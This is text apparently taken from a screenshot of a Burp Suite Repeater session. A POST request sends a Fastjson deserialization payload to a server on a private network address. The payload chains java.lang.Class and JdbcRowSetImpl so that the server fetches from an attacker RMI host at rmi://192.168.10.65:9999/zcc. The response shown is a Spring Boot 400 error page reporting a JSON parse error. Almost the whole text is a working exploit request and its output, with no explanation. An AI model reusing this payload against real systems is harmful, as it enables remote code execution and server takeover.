 Send
Cancel
Target: http://192.168.9.234:80
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.9.234:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 212
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.10.65:9999/zcc",
20 "autoCommit":true
21 }
22 }
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 424
5 Date: Thu, 05 Aug 2021 06:54:17 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing thi
</p>
<div id='created'>
Thu Aug 05 06:54:17 UTC 2021
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is com
</div>
</body>
</html>